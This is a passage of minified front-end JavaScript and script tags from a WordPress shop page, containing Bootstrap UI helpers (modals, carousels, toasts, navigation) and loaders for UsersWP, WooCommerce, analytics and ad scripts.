function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
//# sourceURL=bootstrap-js-bundle-js-after
/* ]]> */
</script><script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https://imaewcreative.com/wp-admin/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https://imaewcreative.com/wp-content/plugins/userswp/assets/images/banner.png","basicNonce":"3dc133d7f1"};
//# sourceURL=userswp-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.53" id="userswp-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://imaewcreative.com/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.7" id="xt-body-scroll-lock-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript">var ajaxurl = 'https://imaewcreative.com/wp-admin/admin-ajax.php';</script><script>var glt_request_uri = '/category/covid-19/';var glt_url_structure = 'sub_domain';var glt_default_lang = 'en';</script><script type="text/javascript">
           var ajaxurl = "https://imaewcreative.com/wp-admin/admin-ajax.php";
         </script><script>
			var jabvfcr = {
				selector: "DIV.site-info > DIV.container-inner",
				manipulation: "html",
				html: "<p>Copyright @2019 - 2021 All Right Reserved | Imaew Creative</p>"
			};
		</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6865704892836978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script type="text/javascript">
var infolinks_pid = 3339924;
var infolinks_wsid = 0;
